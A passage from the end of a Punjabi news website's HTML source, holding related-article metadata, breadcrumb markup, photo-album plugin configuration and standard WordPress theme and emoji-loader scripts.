\u0a15\u0a48\u0a26","url":"https:\/\/www.desipulse360.com\/%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%ae%e0%a8%b2-%e0%a8%a6-%e0%a8%b8%e0%a8%9f%e0%a8%b0-%e0%a8%ae%e0%a8%b2%e0%a8%95-%e0%a8%a8-%e0%a8%97%e0%a8%b2-%e0%a8%ae%e0%a8%b0%e0%a8%a8-%e0%a8%a6-%e0%a8%ae%e0%a8%ae\/"},{"id":12472,"title":"\u0a38\u0a70\u0a26\u0a40\u0a2a \u0a28\u0a70\u0a17\u0a32 \u0a05\u0a70\u0a2c\u0a40\u0a06\u0a02 \u0a26\u0a40 \u0a2a\u0a24\u0a28\u0a40 \u0a28\u0a47 \u0a1a\u0a70\u0a21\u0a40\u0a17\u0a5c\u0a4d\u0a39 '\u0a1a \u0a2a\u0a4d\u0a30\u0a48\u0a38 \u0a15\u0a3e\u0a28\u0a2b\u0a30\u0a70\u0a38 \u0a15\u0a30\u0a15\u0a47 \u0a15\u0a40\u0a24\u0a40 \u0a05\u0a39\u0a3f\u0a2e \u0a2e\u0a70\u0a17","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%a6%e0%a8%aa-%e0%a8%a8%e0%a8%97%e0%a8%b2-%e0%a8%85%e0%a8%ac%e0%a8%86-%e0%a8%a6-%e0%a8%aa%e0%a8%a4%e0%a8%a8-%e0%a8%a8-%e0%a8%9a%e0%a8%a1%e0%a8%97%e0%a9%9c%e0%a8%b9-%e0%a8%9a-%e0%a8%aa\/"},{"id":12469,"title":"\u0a06\u0a2a\u0a38\u0a40 \u0a38\u0a39\u0a3f\u0a2f\u0a4b\u0a17 \u0a26\u0a40 \u0a38\u0a39\u0a3f\u0a2e\u0a24\u0a40 \u0a28\u0a3e\u0a32 \u0a1c\u0a40-20 \u0a38\u0a70\u0a2e\u0a47\u0a32\u0a28 \u0a38\u0a2e\u0a3e\u0a2a\u0a24","url":"https:\/\/www.desipulse360.com\/%e0%a8%86%e0%a8%aa%e0%a8%b8-%e0%a8%b8%e0%a8%b9%e0%a8%af%e0%a8%97-%e0%a8%a6-%e0%a8%b8%e0%a8%b9%e0%a8%ae%e0%a8%a4-%e0%a8%a8%e0%a8%b2-%e0%a8%9c-20-%e0%a8%b8%e0%a8%ae%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%ae\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/sports\/","name":"Sports"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%a6%e0%a8%b2-%e0%a8%a6-%e0%a8%ac%e0%a8%ae%e0%a8%b0-%e0%a8%a6-%e0%a8%aa%e0%a8%a4-%e0%a8%b2%e0%a8%97%e0%a8%a3-%e0%a8%a4-%e0%a8%b2%e0%a8%95%e0%a8%b8-%e0%a8%b2%e0%a8%b5-%e0%a8%b5%e0%a8%b2-%e0%a8%b8\/","name":"\u0a26\u0a3f\u0a32 \u0a26\u0a40 \u0a2c\u0a40\u0a2e\u0a3e\u0a30\u0a40 \u0a26\u0a3e \u0a2a\u0a24\u0a3e \u0a32\u0a71\u0a17\u0a23 &#8216;\u0a24\u0a47 \u0a32\u0a41\u0a15\u0a3e\u0a38 \u0a32\u0a40\u0a35\u0a3e \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a38\u0a70\u0a28\u0a3f\u0a06\u0a38 \u0a26\u0a3e \u0a10\u0a32\u0a3e\u0a28"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="76846db4d7" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="0ebfc87822" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.desipulse360.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desipulse360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desipulse360.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-19 08:58:21 -->